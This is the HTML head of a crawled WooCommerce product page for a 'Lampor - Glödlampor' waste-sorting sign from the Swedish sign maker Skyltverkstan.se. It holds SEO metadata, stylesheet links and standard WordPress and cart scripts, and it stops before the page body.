

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skyltverkstan.se/produkt/lampor-glodlampor/
body_size: 31171
content:

<!DOCTYPE html>
<html lang="sv-SE">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lampor - Glödlampor - Skyltverkstan.se</title>
	<meta name="description" content="Lampor glödlampor. Alla våra miljöskyltar för källsortering av avfall finns i plåt, plast och som dekal. Skyltverkstan Kungälv." />
	<link rel="canonical" href="https://skyltverkstan.se/produkt/lampor-glodlampor/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lampor - Glödlampor" />
	<meta property="og:description" content="Lampor glödlampor. Alla våra miljöskyltar för källsortering av avfall finns i plåt, plast och som dekal. Skyltverkstan Kungälv." />
	<meta property="og:url" content="https://skyltverkstan.se/produkt/lampor-glodlampor/" />
	<meta property="og:site_name" content="Skyltverkstan.se" />
	<meta property="article:publisher" content="https://www.facebook.com/Skyltverkstan-IT-AB-111235568907433/" />
	<meta property="article:modified_time" content="2022-10-06T10:25:15+00:00" />
	<meta property="og:image" content="https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor.jpg" />
	<meta property="og:image:width" content="1772" />
	<meta property="og:image:height" content="1772" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Beräknad lästid" />
	<meta name="twitter:data1" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://skyltverkstan.se/produkt/lampor-glodlampor/","url":"https://skyltverkstan.se/produkt/lampor-glodlampor/","name":"Lampor - Glödlampor - Skyltverkstan.se","isPartOf":{"@id":"https://skyltverkstan.se/#website"},"primaryImageOfPage":{"@id":"https://skyltverkstan.se/produkt/lampor-glodlampor/#primaryimage"},"image":{"@id":"https://skyltverkstan.se/produkt/lampor-glodlampor/#primaryimage"},"thumbnailUrl":"https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor.jpg","datePublished":"2016-10-27T10:18:24+00:00","dateModified":"2022-10-06T10:25:15+00:00","description":"Lampor glödlampor. Alla våra miljöskyltar för källsortering av avfall finns i plåt, plast och som dekal. Skyltverkstan Kungälv.","breadcrumb":{"@id":"https://skyltverkstan.se/produkt/lampor-glodlampor/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://skyltverkstan.se/produkt/lampor-glodlampor/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://skyltverkstan.se/produkt/lampor-glodlampor/#primaryimage","url":"https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor.jpg","contentUrl":"https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor.jpg","width":1772,"height":1772,"caption":"Miljödekal"},{"@type":"BreadcrumbList","@id":"https://skyltverkstan.se/produkt/lampor-glodlampor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://skyltverkstan.se/"},{"@type":"ListItem","position":2,"name":"Alla produkter","item":"https://skyltverkstan.se/alla-produkter/"},{"@type":"ListItem","position":3,"name":"Lampor &#8211; Glödlampor"}]},{"@type":"WebSite","@id":"https://skyltverkstan.se/#website","url":"https://skyltverkstan.se/","name":"Skyltverkstan.se","description":"Personlig service till små och stora företag","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skyltverkstan.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Skyltverkstan.se &raquo; Webbflöde" href="https://skyltverkstan.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skyltverkstan.se &raquo; Kommentarsflöde" href="https://skyltverkstan.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skyltverkstan.se &raquo; Kommentarsflöde för Lampor &#8211; Glödlampor" href="https://skyltverkstan.se/produkt/lampor-glodlampor/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skyltverkstan.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='animate-css' href='https://skyltverkstan.se/wp-content/plugins/qi-blocks/assets/css/plugins/animate/animate.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://skyltverkstan.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy_store_vacation-css' href='https://skyltverkstan.se/wp-content/plugins/easy-store-vacation/public/css/easy_store_vacation-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='qi-blocks-grid-css' href='https://skyltverkstan.se/wp-content/plugins/qi-blocks/assets/dist/grid.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='qi-blocks-main-css' href='https://skyltverkstan.se/wp-content/plugins/qi-blocks/assets/dist/main.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//skyltverkstan.se/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://skyltverkstan.se/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://skyltverkstan.se/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://skyltverkstan.se/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://skyltverkstan.se/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://skyltverkstan.se/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://skyltverkstan.se/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://skyltverkstan.se/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://skyltverkstan.se/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://skyltverkstan.se/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://skyltverkstan.se/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://skyltverkstan.se/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode-quick-view-for-woocommerce-main-css' href='https://skyltverkstan.se/wp-content/plugins/qode-quick-view-for-woocommerce/assets/css/main.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode-wishlist-for-woocommerce-main-css' href='https://skyltverkstan.se/wp-content/plugins/qode-wishlist-for-woocommerce/assets/css/main.min.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://skyltverkstan.se/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://skyltverkstan.se/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://skyltverkstan.se/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-3989.disabled_footer_top .footer_top_holder, .postid-3989.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-woocommerce-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/woocommerce.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-woocommerce-responsive-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-print-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/style_dynamic.css?ver=1762491871' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1762491871' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.content .container .container_inner.page_container_inner { padding-top:0; }
.shopping_cart_header .header_cart { width: 25px;
height: 30px;
background-size: contain; }
.shopping_cart_header .header_cart span { width: 25px;
height: 25px;
top: -4px; }
.header-widget.widget_woocommerce-dropdown-cart.header-right-widget { height:40px; }
.header_top .right { height:30px; }
.logo_wrapper .q_logo img { position: absolute;
top: -50px; }
div.header_bottom.clearfix { height:50px; }
p.demo_store { 

text-align:center; background-color: #6d83c1;color:#ffffff;
width: 100%; }

.validate-required.woocommerce-invalid input { background:ede1e1 !important; background-color:#ede1e1 !important; }
.woocommerce p.form-row { width:100% !Important ;}
.woocommerce input[type=email], .woocommerce-page input[type=tel] { width:70%; max-width:70%; }
.validate-required.woocommerce-invalid label { font-size:18px; font-weight:bold; color:#5d0606; }
.validate-required input { background: #e3e5ec !important; background-color:#e3e5ec !important; }

</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://skyltverkstan.se/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CUbuntu+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://skyltverkstan.se/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://skyltverkstan.se/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://skyltverkstan.se/wp-content/themes/bridge-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-child-header-css' href='https://skyltverkstan.se/wp-content/themes/bridge-child/header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woovartables_css-css' href='https://skyltverkstan.se/wp-content/plugins/woo-variations/woovartables.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
jQuery(function($){
        var $link = $('li.menu-item-cart a.header-cart-link').first();
        if($link.length && !$link.find('span.sv-cart-badge').length){
            $link.css('position','relative')
                 .append('<span class="sv-cart-badge"></span>');
        }
        function setBadge(n){
            var $b = $link.find('span.sv-cart-badge');
            if(!$b.length) return;
            if(n>0){ $b.text(n).addClass('is-active'); }
            else   { $b.text('').removeClass('is-active'); }
        }
        setBadge(0);

        // När Woo uppdaterar fragments ersätts vår badge automatiskt,
        // men om flera finns – se till att just den i headern får fragmentet.
        $(document.body).on('wc_fragments_refreshed', function(){
            var $frag = $('span.sv-cart-badge').first();
            if($link.length && $frag.length){
                var $existing = $link.find('span.sv-cart-badge');
                if($existing.length){ $existing.replaceWith($frag); }
                else { $link.append($frag); }
            }
        });
    });
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/easy-store-vacation/public/js/easy_store_vacation-public.js?ver=1.1.6" id="easy_store_vacation-js"></script>
<script type="text/javascript" src="//skyltverkstan.se/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//skyltverkstan.se/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https:\/\/skyltverkstan.se\/varukorg\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"V\u00e4lj ett betyg","i18n_rating_options":["1 av 5 stj\u00e4rnor","2 av 5 stj\u00e4rnor","3 av 5 stj\u00e4rnor","4 av 5 stj\u00e4rnor","5 av 5 stj\u00e4rnor"],"i18n_product_gallery_trigger_text":"Visa bildgalleri i fullsk\u00e4rm","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Visa l\u00f6senord","i18n_password_hide":"D\u00f6lj l\u00f6senord"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.2.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woo-variations/assets/js/stupidtable.min.js?ver=6.8.3" id="woovartables_table_sort-js"></script>
<script></script><link rel="https://api.w.org/" href="https://skyltverkstan.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skyltverkstan.se/wp-json/wp/v2/product/3989" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skyltverkstan.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://skyltverkstan.se/?p=3989' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skyltverkstan.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskyltverkstan.se%2Fprodukt%2Flampor-glodlampor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skyltverkstan.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskyltverkstan.se%2Fprodukt%2Flampor-glodlampor%2F&#038;format=xml" />
<style>
    .menu-item-qode-search { margin-right: 0px; display:flex; align-items:center; }
    .menu-item-qode-search .icon_search { font-size: 18px; line-height: 1; }
    .menu-item-qode-search a { display:inline-flex; align-items:center; }
</style>
<style>
/* ====== gemensamt ====== */
#sv-search-overlay { position: fixed; left:0; right:0; z-index:99999; background:#fff; }
#sv-search-overlay .sv-search__form { margin:0 auto; max-width:720px; padding:18px 20px; }
#sv-search-overlay .sv-search__input { width:100%; font-size:18px; padding:12px 14px; border:1px solid #ccc; }
#sv-search-overlay .sv-search__close { position:absolute; right:14px; top:8px; font-size:28px; line-height:1; border:0; background:transparent; cursor:pointer; }

/* ====== FROM TOP (slide ner) ====== */
#sv-search-overlay { top:-120px; height:120px; transition:top .25s ease; box-shadow:0 10px 24px rgba(0,0,0,.08); }
#sv-search-overlay.sv-search--visible { top:0; }
#sv-search-overlay.sv-search--hidden  { top:-120px; }

/* ====== FULLSCREEN (om du hellre vill det, byt ut blocket ovan mot detta)
#sv-search-overlay { top:0; bottom:0; display:flex; align-items:flex-start; padding-top:12vh; opacity:0; pointer-events:none; transition:opacity .2s ease; }
#sv-search-overlay.sv-search--visible { opacity:1; pointer-events:auto; }
#sv-search-overlay.sv-search--hidden  { opacity:0; pointer-events:none; }
#sv-search-overlay .sv-search__form { max-width:820px; }
#sv-search-overlay .sv-search__input { font-size:22px; padding:16px 18px; }
#sv-search-overlay .sv-search__close { top:20px; right:22px; font-size:34px; }
*/
</style>
    <style>
        .sv-top-logo { padding: 12px 0; background:#fff; }
        .sv-top-logo__img { max-height: 100px; width: auto; height: auto; }
        @media (max-width: 767px){
            .sv-top-logo { padding: 8px 0; }
            .sv-top-logo__img { max-height: 70px; }
        }
    </style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
